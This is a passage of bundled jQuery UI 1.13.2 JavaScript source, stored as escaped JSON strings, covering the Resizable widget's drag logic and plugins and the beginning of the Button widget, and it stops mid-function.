this.element ).length ?\n                    \"e,s,se\" : {\n                        n: \".ui-resizable-n\",\n                        e: \".ui-resizable-e\",\n                        s: \".ui-resizable-s\",\n                        w: \".ui-resizable-w\",\n                        se: \".ui-resizable-se\",\n                        sw: \".ui-resizable-sw\",\n                        ne: \".ui-resizable-ne\",\n                        nw: \".ui-resizable-nw\"\n                    } );\n\n            this._handles = $();\n            this._addedHandles = $();\n            if ( this.handles.constructor === String ) {\n\n                if ( this.handles === \"all\" ) {\n                    this.handles = \"n,e,s,w,se,sw,ne,nw\";\n                }\n\n                n = this.handles.split( \",\" );\n                this.handles = {};\n\n                for ( i = 0; i < n.length; i++ ) {\n\n                    handle = String.prototype.trim.call( n[ i ] );\n                    hname = \"ui-resizable-\" + handle;\n                    axis = $( \"<div>\" );\n                    this._addClass( axis, \"ui-resizable-handle \" + hname );\n\n                    axis.css( { zIndex: o.zIndex } );\n\n                    this.handles[ handle ] = \".ui-resizable-\" + handle;\n                    if ( !this.element.children( this.handles[ handle ] ).length ) {\n                        this.element.append( axis );\n                        this._addedHandles = this._addedHandles.add( axis );\n                    }\n                }\n\n            }\n\n            this._renderAxis = function( target ) {\n\n                var i, axis, padPos, padWrapper;\n\n                target = target || this.element;\n\n                for ( i in this.handles ) {\n\n                    if ( this.handles[ i ].constructor === String ) {\n                        this.handles[ i ] = this.element.children( this.handles[ i ] ).first().show();\n                    } else if ( this.handles[ i ].jquery || this.handles[ i ].nodeType ) {\n                        this.handles[ i ] = $( this.handles[ i ] );\n                        this._on( this.handles[ i ], { \"mousedown\": that._mouseDown } );\n                    }\n\n                    if ( this.elementIsWrapper &&\n                        this.originalElement[ 0 ]\n                            .nodeName\n                            .match( /^(textarea|input|select|button)$/i ) ) {\n                        axis = $( this.handles[ i ], this.element );\n\n                        padWrapper = /sw|ne|nw|se|n|s/.test( i ) ?\n                            axis.outerHeight() :\n                            axis.outerWidth();\n\n                        padPos = [ \"padding\",\n                            /ne|nw|n/.test( i ) ? \"Top\" :\n                                /se|sw|s/.test( i ) ? \"Bottom\" :\n                                    /^e$/.test( i ) ? \"Right\" : \"Left\" ].join( \"\" );\n\n                        target.css( padPos, padWrapper );\n\n                        this._proportionallyResize();\n                    }\n\n                    this._handles = this._handles.add( this.handles[ i ] );\n                }\n            };\n\n            // TODO: make renderAxis a prototype function\n            this._renderAxis( this.element );\n\n            this._handles = this._handles.add( this.element.find( \".ui-resizable-handle\" ) );\n            this._handles.disableSelection();\n\n            this._handles.on( \"mouseover\", function() {\n                if ( !that.resizing ) {\n                    if ( this.className ) {\n                        axis = this.className.match( /ui-resizable-(se|sw|ne|nw|n|e|s|w)/i );\n                    }\n                    that.axis = axis && axis[ 1 ] ? axis[ 1 ] : \"se\";\n                }\n            } );\n\n            if ( o.autoHide ) {\n                this._handles.hide();\n                this._addClass( \"ui-resizable-autohide\" );\n            }\n        },\n\n        _removeHandles: function() {\n            this._addedHandles.remove();\n        },\n\n        _mouseCapture: function( event ) {\n            var i, handle,\n                capture = false;\n\n            for ( i in this.handles ) {\n                handle = $( this.handles[ i ] )[ 0 ];\n                if ( handle === event.target || $.contains( handle, event.target ) ) {\n                    capture = true;\n                }\n            }\n\n            return !this.options.disabled && capture;\n        },\n\n        _mouseStart: function( event ) {\n\n            var curleft, curtop, cursor,\n                o = this.options,\n                el = this.element;\n\n            this.resizing = true;\n\n            this._renderProxy();\n\n            curleft = this._num( this.helper.css( \"left\" ) );\n            curtop = this._num( this.helper.css( \"top\" ) );\n\n            if ( o.containment ) {\n                curleft += $( o.containment ).scrollLeft() || 0;\n                curtop += $( o.containment ).scrollTop() || 0;\n            }\n\n            this.offset = this.helper.offset();\n            this.position = { left: curleft, top: curtop };\n\n            this.size = this._helper ? {\n                width: this.helper.width(),\n                height: this.helper.height()\n            } : {\n                width: el.width(),\n                height: el.height()\n            };\n\n            this.originalSize = this._helper ? {\n                width: el.outerWidth(),\n                height: el.outerHeight()\n            } : {\n                width: el.width(),\n                height: el.height()\n            };\n\n            this.sizeDiff = {\n                width: el.outerWidth() - el.width(),\n                height: el.outerHeight() - el.height()\n            };\n\n            this.originalPosition = { left: curleft, top: curtop };\n            this.originalMousePosition = { left: event.pageX, top: event.pageY };\n\n            this.aspectRatio = ( typeof o.aspectRatio === \"number\" ) ?\n                o.aspectRatio :\n                ( ( this.originalSize.width / this.originalSize.height ) || 1 );\n\n            cursor = $( \".ui-resizable-\" + this.axis ).css( \"cursor\" );\n            $( \"body\" ).css( \"cursor\", cursor === \"auto\" ? this.axis + \"-resize\" : cursor );\n\n            this._addClass( \"ui-resizable-resizing\" );\n            this._propagate( \"start\", event );\n            return true;\n        },\n\n        _mouseDrag: function( event ) {\n\n            var data, props,\n                smp = this.originalMousePosition,\n                a = this.axis,\n                dx = ( event.pageX - smp.left ) || 0,\n                dy = ( event.pageY - smp.top ) || 0,\n                trigger = this._change[ a ];\n\n            this._updatePrevProperties();\n\n            if ( !trigger ) {\n                return false;\n            }\n\n            data = trigger.apply( this, [ event, dx, dy ] );\n\n            this._updateVirtualBoundaries( event.shiftKey );\n            if ( this._aspectRatio || event.shiftKey ) {\n                data = this._updateRatio( data, event );\n            }\n\n            data = this._respectSize( data, event );\n\n            this._updateCache( data );\n\n            this._propagate( \"resize\", event );\n\n            props = this._applyChanges();\n\n            if ( !this._helper && this._proportionallyResizeElements.length ) {\n                this._proportionallyResize();\n            }\n\n            if ( !$.isEmptyObject( props ) ) {\n                this._updatePrevProperties();\n                this._trigger( \"resize\", event, this.ui() );\n                this._applyChanges();\n            }\n\n            return false;\n        },\n\n        _mouseStop: function( event ) {\n\n            this.resizing = false;\n            var pr, ista, soffseth, soffsetw, s, left, top,\n                o = this.options, that = this;\n\n            if ( this._helper ) {\n\n                pr = this._proportionallyResizeElements;\n                ista = pr.length && ( /textarea/i ).test( pr[ 0 ].nodeName );\n                soffseth = ista && this._hasScroll( pr[ 0 ], \"left\" ) ? 0 : that.sizeDiff.height;\n                soffsetw = ista ? 0 : that.sizeDiff.width;\n\n                s = {\n                    width: ( that.helper.width()  - soffsetw ),\n                    height: ( that.helper.height() - soffseth )\n                };\n                left = ( parseFloat( that.element.css( \"left\" ) ) +\n                    ( that.position.left - that.originalPosition.left ) ) || null;\n                top = ( parseFloat( that.element.css( \"top\" ) ) +\n                    ( that.position.top - that.originalPosition.top ) ) || null;\n\n                if ( !o.animate ) {\n                    this.element.css( $.extend( s, { top: top, left: left } ) );\n                }\n\n                that.helper.height( that.size.height );\n                that.helper.width( that.size.width );\n\n                if ( this._helper && !o.animate ) {\n                    this._proportionallyResize();\n                }\n            }\n\n            $( \"body\" ).css( \"cursor\", \"auto\" );\n\n            this._removeClass( \"ui-resizable-resizing\" );\n\n            this._propagate( \"stop\", event );\n\n            if ( this._helper ) {\n                this.helper.remove();\n            }\n\n            return false;\n\n        },\n\n        _updatePrevProperties: function() {\n            this.prevPosition = {\n                top: this.position.top,\n                left: this.position.left\n            };\n            this.prevSize = {\n                width: this.size.width,\n                height: this.size.height\n            };\n        },\n\n        _applyChanges: function() {\n            var props = {};\n\n            if ( this.position.top !== this.prevPosition.top ) {\n                props.top = this.position.top + \"px\";\n            }\n            if ( this.position.left !== this.prevPosition.left ) {\n                props.left = this.position.left + \"px\";\n            }\n            if ( this.size.width !== this.prevSize.width ) {\n                props.width = this.size.width + \"px\";\n            }\n            if ( this.size.height !== this.prevSize.height ) {\n                props.height = this.size.height + \"px\";\n            }\n\n            this.helper.css( props );\n\n            return props;\n        },\n\n        _updateVirtualBoundaries: function( forceAspectRatio ) {\n            var pMinWidth, pMaxWidth, pMinHeight, pMaxHeight, b,\n                o = this.options;\n\n            b = {\n                minWidth: this._isNumber( o.minWidth ) ? o.minWidth : 0,\n                maxWidth: this._isNumber( o.maxWidth ) ? o.maxWidth : Infinity,\n                minHeight: this._isNumber( o.minHeight ) ? o.minHeight : 0,\n                maxHeight: this._isNumber( o.maxHeight ) ? o.maxHeight : Infinity\n            };\n\n            if ( this._aspectRatio || forceAspectRatio ) {\n                pMinWidth = b.minHeight * this.aspectRatio;\n                pMinHeight = b.minWidth / this.aspectRatio;\n                pMaxWidth = b.maxHeight * this.aspectRatio;\n                pMaxHeight = b.maxWidth / this.aspectRatio;\n\n                if ( pMinWidth > b.minWidth ) {\n                    b.minWidth = pMinWidth;\n                }\n                if ( pMinHeight > b.minHeight ) {\n                    b.minHeight = pMinHeight;\n                }\n                if ( pMaxWidth < b.maxWidth ) {\n                    b.maxWidth = pMaxWidth;\n                }\n                if ( pMaxHeight < b.maxHeight ) {\n                    b.maxHeight = pMaxHeight;\n                }\n            }\n            this._vBoundaries = b;\n        },\n\n        _updateCache: function( data ) {\n            this.offset = this.helper.offset();\n            if ( this._isNumber( data.left ) ) {\n                this.position.left = data.left;\n            }\n            if ( this._isNumber( data.top ) ) {\n                this.position.top = data.top;\n            }\n            if ( this._isNumber( data.height ) ) {\n                this.size.height = data.height;\n            }\n            if ( this._isNumber( data.width ) ) {\n                this.size.width = data.width;\n            }\n        },\n\n        _updateRatio: function( data ) {\n\n            var cpos = this.position,\n                csize = this.size,\n                a = this.axis;\n\n            if ( this._isNumber( data.height ) ) {\n                data.width = ( data.height * this.aspectRatio );\n            } else if ( this._isNumber( data.width ) ) {\n                data.height = ( data.width / this.aspectRatio );\n            }\n\n            if ( a === \"sw\" ) {\n                data.left = cpos.left + ( csize.width - data.width );\n                data.top = null;\n            }\n            if ( a === \"nw\" ) {\n                data.top = cpos.top + ( csize.height - data.height );\n                data.left = cpos.left + ( csize.width - data.width );\n            }\n\n            return data;\n        },\n\n        _respectSize: function( data ) {\n\n            var o = this._vBoundaries,\n                a = this.axis,\n                ismaxw = this._isNumber( data.width ) && o.maxWidth && ( o.maxWidth < data.width ),\n                ismaxh = this._isNumber( data.height ) && o.maxHeight && ( o.maxHeight < data.height ),\n                isminw = this._isNumber( data.width ) && o.minWidth && ( o.minWidth > data.width ),\n                isminh = this._isNumber( data.height ) && o.minHeight && ( o.minHeight > data.height ),\n                dw = this.originalPosition.left + this.originalSize.width,\n                dh = this.originalPosition.top + this.originalSize.height,\n                cw = /sw|nw|w/.test( a ), ch = /nw|ne|n/.test( a );\n            if ( isminw ) {\n                data.width = o.minWidth;\n            }\n            if ( isminh ) {\n                data.height = o.minHeight;\n            }\n            if ( ismaxw ) {\n                data.width = o.maxWidth;\n            }\n            if ( ismaxh ) {\n                data.height = o.maxHeight;\n            }\n\n            if ( isminw && cw ) {\n                data.left = dw - o.minWidth;\n            }\n            if ( ismaxw && cw ) {\n                data.left = dw - o.maxWidth;\n            }\n            if ( isminh && ch ) {\n                data.top = dh - o.minHeight;\n            }\n            if ( ismaxh && ch ) {\n                data.top = dh - o.maxHeight;\n            }\n\n            // Fixing jump error on top/left - bug #2330\n            if ( !data.width && !data.height && !data.left && data.top ) {\n                data.top = null;\n            } else if ( !data.width && !data.height && !data.top && data.left ) {\n                data.left = null;\n            }\n\n            return data;\n        },\n\n        _getPaddingPlusBorderDimensions: function( element ) {\n            var i = 0,\n                widths = [],\n                borders = [\n                    element.css( \"borderTopWidth\" ),\n                    element.css( \"borderRightWidth\" ),\n                    element.css( \"borderBottomWidth\" ),\n                    element.css( \"borderLeftWidth\" )\n                ],\n                paddings = [\n                    element.css( \"paddingTop\" ),\n                    element.css( \"paddingRight\" ),\n                    element.css( \"paddingBottom\" ),\n                    element.css( \"paddingLeft\" )\n                ];\n\n            for ( ; i < 4; i++ ) {\n                widths[ i ] = ( parseFloat( borders[ i ] ) || 0 );\n                widths[ i ] += ( parseFloat( paddings[ i ] ) || 0 );\n            }\n\n            return {\n                height: widths[ 0 ] + widths[ 2 ],\n                width: widths[ 1 ] + widths[ 3 ]\n            };\n        },\n\n        _proportionallyResize: function() {\n\n            if ( !this._proportionallyResizeElements.length ) {\n                return;\n            }\n\n            var prel,\n                i = 0,\n                element = this.helper || this.element;\n\n            for ( ; i < this._proportionallyResizeElements.length; i++ ) {\n\n                prel = this._proportionallyResizeElements[ i ];\n\n                // TODO: Seems like a bug to cache this.outerDimensions\n                // considering that we are in a loop.\n                if ( !this.outerDimensions ) {\n                    this.outerDimensions = this._getPaddingPlusBorderDimensions( prel );\n                }\n\n                prel.css( {\n                    height: ( element.height() - this.outerDimensions.height ) || 0,\n                    width: ( element.width() - this.outerDimensions.width ) || 0\n                } );\n\n            }\n\n        },\n\n        _renderProxy: function() {\n\n            var el = this.element, o = this.options;\n            this.elementOffset = el.offset();\n\n            if ( this._helper ) {\n\n                this.helper = this.helper || $( \"<div></div>\" ).css( { overflow: \"hidden\" } );\n\n                this._addClass( this.helper, this._helper );\n                this.helper.css( {\n                    width: this.element.outerWidth(),\n                    height: this.element.outerHeight(),\n                    position: \"absolute\",\n                    left: this.elementOffset.left + \"px\",\n                    top: this.elementOffset.top + \"px\",\n                    zIndex: ++o.zIndex //TODO: Don't modify option\n                } );\n\n                this.helper\n                    .appendTo( \"body\" )\n                    .disableSelection();\n\n            } else {\n                this.helper = this.element;\n            }\n\n        },\n\n        _change: {\n            e: function( event, dx ) {\n                return { width: this.originalSize.width + dx };\n            },\n            w: function( event, dx ) {\n                var cs = this.originalSize, sp = this.originalPosition;\n                return { left: sp.left + dx, width: cs.width - dx };\n            },\n            n: function( event, dx, dy ) {\n                var cs = this.originalSize, sp = this.originalPosition;\n                return { top: sp.top + dy, height: cs.height - dy };\n            },\n            s: function( event, dx, dy ) {\n                return { height: this.originalSize.height + dy };\n            },\n            se: function( event, dx, dy ) {\n                return $.extend( this._change.s.apply( this, arguments ),\n                    this._change.e.apply( this, [ event, dx, dy ] ) );\n            },\n            sw: function( event, dx, dy ) {\n                return $.extend( this._change.s.apply( this, arguments ),\n                    this._change.w.apply( this, [ event, dx, dy ] ) );\n            },\n            ne: function( event, dx, dy ) {\n                return $.extend( this._change.n.apply( this, arguments ),\n                    this._change.e.apply( this, [ event, dx, dy ] ) );\n            },\n            nw: function( event, dx, dy ) {\n                return $.extend( this._change.n.apply( this, arguments ),\n                    this._change.w.apply( this, [ event, dx, dy ] ) );\n            }\n        },\n\n        _propagate: function( n, event ) {\n            $.ui.plugin.call( this, n, [ event, this.ui() ] );\n            if ( n !== \"resize\" ) {\n                this._trigger( n, event, this.ui() );\n            }\n        },\n\n        plugins: {},\n\n        ui: function() {\n            return {\n                originalElement: this.originalElement,\n                element: this.element,\n                helper: this.helper,\n                position: this.position,\n                size: this.size,\n                originalSize: this.originalSize,\n                originalPosition: this.originalPosition\n            };\n        }\n\n    } );\n\n    /*\n     * Resizable Extensions\n     */\n\n    $.ui.plugin.add( \"resizable\", \"animate\", {\n\n        stop: function( event ) {\n            var that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                pr = that._proportionallyResizeElements,\n                ista = pr.length && ( /textarea/i ).test( pr[ 0 ].nodeName ),\n                soffseth = ista && that._hasScroll( pr[ 0 ], \"left\" ) ? 0 : that.sizeDiff.height,\n                soffsetw = ista ? 0 : that.sizeDiff.width,\n                style = {\n                    width: ( that.size.width - soffsetw ),\n                    height: ( that.size.height - soffseth )\n                },\n                left = ( parseFloat( that.element.css( \"left\" ) ) +\n                    ( that.position.left - that.originalPosition.left ) ) || null,\n                top = ( parseFloat( that.element.css( \"top\" ) ) +\n                    ( that.position.top - that.originalPosition.top ) ) || null;\n\n            that.element.animate(\n                $.extend( style, top && left ? { top: top, left: left } : {} ), {\n                    duration: o.animateDuration,\n                    easing: o.animateEasing,\n                    step: function() {\n\n                        var data = {\n                            width: parseFloat( that.element.css( \"width\" ) ),\n                            height: parseFloat( that.element.css( \"height\" ) ),\n                            top: parseFloat( that.element.css( \"top\" ) ),\n                            left: parseFloat( that.element.css( \"left\" ) )\n                        };\n\n                        if ( pr && pr.length ) {\n                            $( pr[ 0 ] ).css( { width: data.width, height: data.height } );\n                        }\n\n                        // Propagating resize, and updating values for each animation step\n                        that._updateCache( data );\n                        that._propagate( \"resize\", event );\n\n                    }\n                }\n            );\n        }\n\n    } );\n\n    $.ui.plugin.add( \"resizable\", \"containment\", {\n\n        start: function() {\n            var element, p, co, ch, cw, width, height,\n                that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                el = that.element,\n                oc = o.containment,\n                ce = ( oc instanceof $ ) ?\n                    oc.get( 0 ) :\n                    ( /parent/.test( oc ) ) ? el.parent().get( 0 ) : oc;\n\n            if ( !ce ) {\n                return;\n            }\n\n            that.containerElement = $( ce );\n\n            if ( /document/.test( oc ) || oc === document ) {\n                that.containerOffset = {\n                    left: 0,\n                    top: 0\n                };\n                that.containerPosition = {\n                    left: 0,\n                    top: 0\n                };\n\n                that.parentData = {\n                    element: $( document ),\n                    left: 0,\n                    top: 0,\n                    width: $( document ).width(),\n                    height: $( document ).height() || document.body.parentNode.scrollHeight\n                };\n            } else {\n                element = $( ce );\n                p = [];\n                $( [ \"Top\", \"Right\", \"Left\", \"Bottom\" ] ).each( function( i, name ) {\n                    p[ i ] = that._num( element.css( \"padding\" + name ) );\n                } );\n\n                that.containerOffset = element.offset();\n                that.containerPosition = element.position();\n                that.containerSize = {\n                    height: ( element.innerHeight() - p[ 3 ] ),\n                    width: ( element.innerWidth() - p[ 1 ] )\n                };\n\n                co = that.containerOffset;\n                ch = that.containerSize.height;\n                cw = that.containerSize.width;\n                width = ( that._hasScroll( ce, \"left\" ) ? ce.scrollWidth : cw );\n                height = ( that._hasScroll( ce ) ? ce.scrollHeight : ch );\n\n                that.parentData = {\n                    element: ce,\n                    left: co.left,\n                    top: co.top,\n                    width: width,\n                    height: height\n                };\n            }\n        },\n\n        resize: function( event ) {\n            var woset, hoset, isParent, isOffsetRelative,\n                that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                co = that.containerOffset,\n                cp = that.position,\n                pRatio = that._aspectRatio || event.shiftKey,\n                cop = {\n                    top: 0,\n                    left: 0\n                },\n                ce = that.containerElement,\n                continueResize = true;\n\n            if ( ce[ 0 ] !== document && ( /static/ ).test( ce.css( \"position\" ) ) ) {\n                cop = co;\n            }\n\n            if ( cp.left < ( that._helper ? co.left : 0 ) ) {\n                that.size.width = that.size.width +\n                    ( that._helper ?\n                        ( that.position.left - co.left ) :\n                        ( that.position.left - cop.left ) );\n\n                if ( pRatio ) {\n                    that.size.height = that.size.width / that.aspectRatio;\n                    continueResize = false;\n                }\n                that.position.left = o.helper ? co.left : 0;\n            }\n\n            if ( cp.top < ( that._helper ? co.top : 0 ) ) {\n                that.size.height = that.size.height +\n                    ( that._helper ?\n                        ( that.position.top - co.top ) :\n                        that.position.top );\n\n                if ( pRatio ) {\n                    that.size.width = that.size.height * that.aspectRatio;\n                    continueResize = false;\n                }\n                that.position.top = that._helper ? co.top : 0;\n            }\n\n            isParent = that.containerElement.get( 0 ) === that.element.parent().get( 0 );\n            isOffsetRelative = /relative|absolute/.test( that.containerElement.css( \"position\" ) );\n\n            if ( isParent && isOffsetRelative ) {\n                that.offset.left = that.parentData.left + that.position.left;\n                that.offset.top = that.parentData.top + that.position.top;\n            } else {\n                that.offset.left = that.element.offset().left;\n                that.offset.top = that.element.offset().top;\n            }\n\n            woset = Math.abs( that.sizeDiff.width +\n                ( that._helper ?\n                    that.offset.left - cop.left :\n                    ( that.offset.left - co.left ) ) );\n\n            hoset = Math.abs( that.sizeDiff.height +\n                ( that._helper ?\n                    that.offset.top - cop.top :\n                    ( that.offset.top - co.top ) ) );\n\n            if ( woset + that.size.width >= that.parentData.width ) {\n                that.size.width = that.parentData.width - woset;\n                if ( pRatio ) {\n                    that.size.height = that.size.width / that.aspectRatio;\n                    continueResize = false;\n                }\n            }\n\n            if ( hoset + that.size.height >= that.parentData.height ) {\n                that.size.height = that.parentData.height - hoset;\n                if ( pRatio ) {\n                    that.size.width = that.size.height * that.aspectRatio;\n                    continueResize = false;\n                }\n            }\n\n            if ( !continueResize ) {\n                that.position.left = that.prevPosition.left;\n                that.position.top = that.prevPosition.top;\n                that.size.width = that.prevSize.width;\n                that.size.height = that.prevSize.height;\n            }\n        },\n\n        stop: function() {\n            var that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                co = that.containerOffset,\n                cop = that.containerPosition,\n                ce = that.containerElement,\n                helper = $( that.helper ),\n                ho = helper.offset(),\n                w = helper.outerWidth() - that.sizeDiff.width,\n                h = helper.outerHeight() - that.sizeDiff.height;\n\n            if ( that._helper && !o.animate && ( /relative/ ).test( ce.css( \"position\" ) ) ) {\n                $( this ).css( {\n                    left: ho.left - cop.left - co.left,\n                    width: w,\n                    height: h\n                } );\n            }\n\n            if ( that._helper && !o.animate && ( /static/ ).test( ce.css( \"position\" ) ) ) {\n                $( this ).css( {\n                    left: ho.left - cop.left - co.left,\n                    width: w,\n                    height: h\n                } );\n            }\n        }\n    } );\n\n    $.ui.plugin.add( \"resizable\", \"alsoResize\", {\n\n        start: function() {\n            var that = $( this ).resizable( \"instance\" ),\n                o = that.options;\n\n            $( o.alsoResize ).each( function() {\n                var el = $( this );\n                el.data( \"ui-resizable-alsoresize\", {\n                    width: parseFloat( el.width() ), height: parseFloat( el.height() ),\n                    left: parseFloat( el.css( \"left\" ) ), top: parseFloat( el.css( \"top\" ) )\n                } );\n            } );\n        },\n\n        resize: function( event, ui ) {\n            var that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                os = that.originalSize,\n                op = that.originalPosition,\n                delta = {\n                    height: ( that.size.height - os.height ) || 0,\n                    width: ( that.size.width - os.width ) || 0,\n                    top: ( that.position.top - op.top ) || 0,\n                    left: ( that.position.left - op.left ) || 0\n                };\n\n            $( o.alsoResize ).each( function() {\n                var el = $( this ), start = $( this ).data( \"ui-resizable-alsoresize\" ), style = {},\n                    css = el.parents( ui.originalElement[ 0 ] ).length ?\n                        [ \"width\", \"height\" ] :\n                        [ \"width\", \"height\", \"top\", \"left\" ];\n\n                $.each( css, function( i, prop ) {\n                    var sum = ( start[ prop ] || 0 ) + ( delta[ prop ] || 0 );\n                    if ( sum && sum >= 0 ) {\n                        style[ prop ] = sum || null;\n                    }\n                } );\n\n                el.css( style );\n            } );\n        },\n\n        stop: function() {\n            $( this ).removeData( \"ui-resizable-alsoresize\" );\n        }\n    } );\n\n    $.ui.plugin.add( \"resizable\", \"ghost\", {\n\n        start: function() {\n\n            var that = $( this ).resizable( \"instance\" ), cs = that.size;\n\n            that.ghost = that.originalElement.clone();\n            that.ghost.css( {\n                opacity: 0.25,\n                display: \"block\",\n                position: \"relative\",\n                height: cs.height,\n                width: cs.width,\n                margin: 0,\n                left: 0,\n                top: 0\n            } );\n\n            that._addClass( that.ghost, \"ui-resizable-ghost\" );\n\n            // DEPRECATED\n            // TODO: remove after 1.12\n            if ( $.uiBackCompat !== false && typeof that.options.ghost === \"string\" ) {\n\n                // Ghost option\n                that.ghost.addClass( this.options.ghost );\n            }\n\n            that.ghost.appendTo( that.helper );\n\n        },\n\n        resize: function() {\n            var that = $( this ).resizable( \"instance\" );\n            if ( that.ghost ) {\n                that.ghost.css( {\n                    position: \"relative\",\n                    height: that.size.height,\n                    width: that.size.width\n                } );\n            }\n        },\n\n        stop: function() {\n            var that = $( this ).resizable( \"instance\" );\n            if ( that.ghost && that.helper ) {\n                that.helper.get( 0 ).removeChild( that.ghost.get( 0 ) );\n            }\n        }\n\n    } );\n\n    $.ui.plugin.add( \"resizable\", \"grid\", {\n\n        resize: function() {\n            var outerDimensions,\n                that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                cs = that.size,\n                os = that.originalSize,\n                op = that.originalPosition,\n                a = that.axis,\n                grid = typeof o.grid === \"number\" ? [ o.grid, o.grid ] : o.grid,\n                gridX = ( grid[ 0 ] || 1 ),\n                gridY = ( grid[ 1 ] || 1 ),\n                ox = Math.round( ( cs.width - os.width ) / gridX ) * gridX,\n                oy = Math.round( ( cs.height - os.height ) / gridY ) * gridY,\n                newWidth = os.width + ox,\n                newHeight = os.height + oy,\n                isMaxWidth = o.maxWidth && ( o.maxWidth < newWidth ),\n                isMaxHeight = o.maxHeight && ( o.maxHeight < newHeight ),\n                isMinWidth = o.minWidth && ( o.minWidth > newWidth ),\n                isMinHeight = o.minHeight && ( o.minHeight > newHeight );\n\n            o.grid = grid;\n\n            if ( isMinWidth ) {\n                newWidth += gridX;\n            }\n            if ( isMinHeight ) {\n                newHeight += gridY;\n            }\n            if ( isMaxWidth ) {\n                newWidth -= gridX;\n            }\n            if ( isMaxHeight ) {\n                newHeight -= gridY;\n            }\n\n            if ( /^(se|s|e)$/.test( a ) ) {\n                that.size.width = newWidth;\n                that.size.height = newHeight;\n            } else if ( /^(ne)$/.test( a ) ) {\n                that.size.width = newWidth;\n                that.size.height = newHeight;\n                that.position.top = op.top - oy;\n            } else if ( /^(sw)$/.test( a ) ) {\n                that.size.width = newWidth;\n                that.size.height = newHeight;\n                that.position.left = op.left - ox;\n            } else {\n                if ( newHeight - gridY <= 0 || newWidth - gridX <= 0 ) {\n                    outerDimensions = that._getPaddingPlusBorderDimensions( this );\n                }\n\n                if ( newHeight - gridY > 0 ) {\n                    that.size.height = newHeight;\n                    that.position.top = op.top - oy;\n                } else {\n                    newHeight = gridY - outerDimensions.height;\n                    that.size.height = newHeight;\n                    that.position.top = op.top + os.height - newHeight;\n                }\n                if ( newWidth - gridX > 0 ) {\n                    that.size.width = newWidth;\n                    that.position.left = op.left - ox;\n                } else {\n                    newWidth = gridX - outerDimensions.width;\n                    that.size.width = newWidth;\n                    that.position.left = op.left + os.width - newWidth;\n                }\n            }\n        }\n\n    } );\n\n    return $.ui.resizable;\n\n} );\n","jquery/ui-modules/widgets/button.js":"/*!\n * jQuery UI Button 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Button\n//>>group: Widgets\n//>>description: Enhances a form with themeable buttons.\n//>>docs: http://api.jqueryui.com/button/\n//>>demos: http://jqueryui.com/button/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/button.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n\n            // These are only for backcompat\n            // TODO: Remove after 1.12\n            \"./controlgroup\",\n            \"./checkboxradio\",\n\n            \"../keycode\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.button\", {\n        version: \"1.13.2\",\n        defaultElement: \"<button>\",\n        options: {\n            classes: {\n                \"ui-button\": \"ui-corner-all\"\n            },\n            disabled: null,\n            icon: null,\n            iconPosition: \"beginning\",\n            label: null,\n            showLabel: true\n        },\n\n        _getCreateOptions: function() {\n            var disabled,\n\n                // This is to support cases like in jQuery Mobile where the base widget does have\n                // an implementation of _getCreateOptions\n                options = this._super() || {};\n\n            this.isInput = this.element.is( \"input\" );\n\n            disabled = this.element[ 0 ].disabled;\n            if ( disabled != null ) {\n                options.disabled = disabled;\n            }\n\n            this.originalLabel = this.isInput ? this.element.val() : this.element.html();\n            if ( this.originalLabel ) {\n                options.label = this.originalLabel;\n            }\n\n            return options;\n        },\n\n        _create: function() {\n            if ( !this.option.showLabel & !this.options.icon ) {\n                this.options.showLabel = true;\n            }\n\n            // We have to check the option again here even though we did in _getCreateOptions,\n            // because null may have been passed on init which would override what was set in\n            // _getCreateOptions\n            if ( this.options.disabled == null ) {\n                this.options.disabled = this.element[ 0 ].disabled || false;\n            }\n\n            this.hasTitle = !!this.element.attr( \"title\" );\n\n            // Check to see if the label needs to be set or if its already correct\n            if ( this.options.label && this.options.label !== this.originalLabel ) {\n                if ( this.isInput ) {\n                    this.element.val( this.options.label );\n                } else {\n                    this.element.html( this.options.label );\n                }\n            }\n            this._addClass( \"ui-button\", \"ui-widget\" );\n            this._setOption( \"disabled\", this.options.disabled );\n            this._enhance();\n\n            if ( this.element.is( \"a\" ) ) {\n                this._on( {\n                    \"keyup\": function( event ) {\n                        if ( event.keyCode === $.ui.keyCode.SPACE ) {\n                            event.preventDefault();\n\n                            // Support: PhantomJS <= 1.9, IE 8 Only\n                            // If a native click is available use it so we actually cause navigation\n                            // otherwise just trigger a click event\n                            if ( this.element[ 0 ].click ) {\n                                this.element[ 0 ].click();\n                            } else {\n                                this.element.trigger( \"click\" );\n                            }\n                        }\n                    }\n                } );\n            }\n        },\n\n        _enhance: function() {\n            if ( !this.element.is( \"button\" ) ) {\n                this.element.attr( \"role\", \"button\" );\n            }\n\n            if ( this.options.icon ) {\n                this._updateIcon( \"icon\", this.options.icon );\n                this._updateTooltip();\n            }\n        },\n\n        _updateTooltip: function() {\n            this.title = this.element.attr( \"title\" );\n\n            if ( !this.options.showLabel && !this.title ) {\n                this.element.attr( \"title\", this.options.label );\n            }\n        },\n\n        _updateIcon: function( option, value ) {\n            var icon = option !== \"iconPosition\",\n                position = icon ? this.options.iconPosition : value,\n                displayBlock = position === \"top\" || position === \"bottom\";\n\n            // Create icon\n            if ( !this.icon ) {\n                this.icon = $( \"<span>\" );\n\n                this._addClass( this.icon, \"ui-button-icon\", \"ui-icon\" );\n\n                if ( !this.options.showLabel ) {\n                    this._addClass( \"ui-button-icon-only\" );\n                }\n            } else if ( icon ) {\n\n                // If we are updating the icon remove the old icon class\n                this._removeClass( this.icon, null, this.options.icon );\n            }\n\n            // If we are updating the icon add the new icon class\n            if ( icon ) {\n                this._addClass( this.icon, null, value );\n            }\n\n            this._attachIcon( position );\n\n            // If the icon is on top or bottom we need to add the ui-widget-icon-block class and remove\n            // the iconSpace if there is one.\n            if ( displayBlock ) {\n                this._addClass( this.icon, null, 